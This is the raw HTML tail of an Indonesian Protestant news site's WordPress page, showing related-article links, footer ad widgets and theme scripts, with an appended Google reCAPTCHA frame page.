            <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/pernyataan-pers-pp-pglii-terkait-kasus-penembakan-pendeta-yeremia-zanambani/" rel="bookmark" title="PERNYATAAN PERS PP PGLII TERKAIT KASUS PENEMBAKAN PENDETA YEREMIA ZANAMBANI">PERNYATAAN PERS PP PGLII TERKAIT KASUS PENEMBAKAN PENDETA YEREMIA ZANAMBANI</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/apa-manfaat-memantau-kualitas-tidur/" rel="bookmark" class="td-image-wrap" title="Apa Manfaat Memantau Kualitas Tidur?"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2021/05/Foto-1-218x150.png" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2021/05/Foto-1-218x150.png 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2021/05/Foto-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Apa Manfaat Memantau Kualitas Tidur?"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/nasional/" class="td-post-category">Nasional</a>            </div>

            <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/apa-manfaat-memantau-kualitas-tidur/" rel="bookmark" title="Apa Manfaat Memantau Kualitas Tidur?">Apa Manfaat Memantau Kualitas Tidur?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/aktuaria-uph-mendapat-pengakuan-advanced-curriculum-dari-society-of-actuaries/" rel="bookmark" class="td-image-wrap" title="Aktuaria UPH Mendapat Pengakuan Advanced Curriculum dari Society of Actuaries"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2020/09/Talk-Show-A-Day-With-Math-Perkenalan-Matematika-UPH-kepada-siswa-SMA-pada-Februari-2020-696x651-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2020/09/Talk-Show-A-Day-With-Math-Perkenalan-Matematika-UPH-kepada-siswa-SMA-pada-Februari-2020-696x651-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2020/09/Talk-Show-A-Day-With-Math-Perkenalan-Matematika-UPH-kepada-siswa-SMA-pada-Februari-2020-696x651-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Aktuaria UPH Mendapat Pengakuan Advanced Curriculum dari Society of Actuaries"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/nasional/" class="td-post-category">Nasional</a>            </div>

            <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/aktuaria-uph-mendapat-pengakuan-advanced-curriculum-dari-society-of-actuaries/" rel="bookmark" title="Aktuaria UPH Mendapat Pengakuan Advanced Curriculum dari Society of Actuaries">Aktuaria UPH Mendapat Pengakuan Advanced Curriculum dari Society of Actuaries</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/kekristenan-protestan-merupakan-bidan-bunda-dan-spirit-sains-modern-2/" rel="bookmark" class="td-image-wrap" title="Kekristenan (Protestan) Merupakan Bidan, Bunda dan Spirit Sains Modern!"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2022/01/uhn-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2022/01/uhn-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2022/01/uhn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kekristenan (Protestan) Merupakan Bidan, Bunda dan Spirit Sains Modern!"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/iptek/" class="td-post-category">Iptek</a>            </div>

            <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/kekristenan-protestan-merupakan-bidan-bunda-dan-spirit-sains-modern-2/" rel="bookmark" title="Kekristenan (Protestan) Merupakan Bidan, Bunda dan Spirit Sains Modern!">Kekristenan (Protestan) Merupakan Bidan, Bunda dan Spirit Sains Modern!</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_25_6976e2df9c009" data-td_block_id="td_uid_25_6976e2df9c009"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_25_6976e2df9c009" data-td_block_id="td_uid_25_6976e2df9c009"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a title="id iklan" href="http://www.cendekiawanprotestan.com/wp-content/uploads/2020/02/77990e14-c948-4614-be4b-86a613c69eae.jpg" target="_blank" rel="noopener"><img src="http://www.cendekiawanprotestan.com/wp-content/uploads/2020/02/77990e14-c948-4614-be4b-86a613c69eae.jpg" alt="keterangan" width="450" height="300" border="0" /></a></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a title="id iklan" href="http://www.cendekiawanprotestan.com/wp-content/uploads/2020/02/e29981f9-248f-4321-99d4-f67ee2cdf4b2.jpg" target="_blank" rel="noopener"><img src="http://www.cendekiawanprotestan.com/wp-content/uploads/2020/02/e29981f9-248f-4321-99d4-f67ee2cdf4b2.jpg" alt="keterangan" width="450" height="300" border="0" /></a></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a title="id iklan" href="http://www.cendekiawanprotestan.com/wp-content/uploads/2019/12/1f5ece7b-fb07-40ad-b17c-2e95797b18f0-1-1.jpg" target="_blank" rel="noopener"><img src="http://www.cendekiawanprotestan.com/wp-content/uploads/2019/12/1f5ece7b-fb07-40ad-b17c-2e95797b18f0-1-1.jpg" alt="keterangan" width="450" height="300" border="0" /></a></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a title="id iklan" href="http://www.cendekiawanprotestan.com/wp-content/uploads/2020/12/715df18f-be8f-4ee0-a221-4be48a4754d1.jpg" target="_blank" rel="noopener"><img src="http://www.cendekiawanprotestan.com/wp-content/uploads/2020/12/715df18f-be8f-4ee0-a221-4be48a4754d1.jpg" alt="keterangan" width="450" height="300" border="0" /></a></p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a title="id iklan" href="http://www.cendekiawanprotestan.com/wp-content/uploads/2020/05/04bdb123-5248-4c63-a6fd-cf98ba1d5944.jpg" target="_blank" rel="noopener"><img src="http://www.cendekiawanprotestan.com/wp-content/uploads/2020/05/04bdb123-5248-4c63-a6fd-cf98ba1d5944.jpg" alt="keterangan" width="450" height="300" border="0" /></a></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a title="id iklan" href="https://www.suarakristen.com/wp-content/uploads/2019/07/foto2.jpg" target="_blank" rel="noopener"><img src="https://www.suarakristen.com/wp-content/uploads/2019/07/foto2.jpg" alt="keterangan" width="450" height="300" border="0" /></a></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- ads2 --><br />
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-2527944673015873"
     data-ad-slot="1511778830"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a title="id iklan" href="http://www.cendekiawanprotestan.com/wp-content/uploads/2020/05/c9e4d2fb-2253-428f-8313-83296ef7ac23.jpg" target="_blank" rel="noopener"><img src="http://www.cendekiawanprotestan.com/wp-content/uploads/2020/05/c9e4d2fb-2253-428f-8313-83296ef7ac23.jpg" alt="keterangan" width="450" height="300" border="0" /></a></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a title="id iklan" href="https://www.suarakristen.com/wp-content/uploads/2019/07/IMG-20190726-WA0003.jpg" target="_blank" rel="noopener"><img src="https://www.suarakristen.com/wp-content/uploads/2019/07/IMG-20190726-WA0003.jpg" alt="keterangan" width="450" height="300" border="0" /></a></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a title="id iklan" href="http://www.cendekiawanprotestan.com/wp-content/uploads/2020/11/Firmauli-Silalahi.gif" target="_blank" rel="noopener"><img src="http://www.cendekiawanprotestan.com/wp-content/uploads/2020/11/Firmauli-Silalahi.gif" alt="keterangan" width="450" height="300" border="0" /></a></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a title="id iklan" href="http://www.cendekiawanprotestan.com/wp-content/uploads/2020/11/Daniel-Pardede.gif" target="_blank" rel="noopener"><img src="http://www.cendekiawanprotestan.com/wp-content/uploads/2020/11/Daniel-Pardede.gif" alt="keterangan" width="450" height="300" border="0" /></a></p>
</div>
		</aside>            </div>

        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright www.cendekiawanprotestan.com 2018                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6976e2dfa460d
    -->

    <script type='text/javascript' src='http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2'></script>
<script type='text/javascript' src='http://www.cendekiawanprotestan.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6976e2dfa48aa"></textarea>
						<div id="td_live_css_uid_1_6976e2dfa48aa" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6976e2dfa48aa');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6976e2dfa48aa");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NnUF5MxcnPbrI-wx1ssWpA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769399019514');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>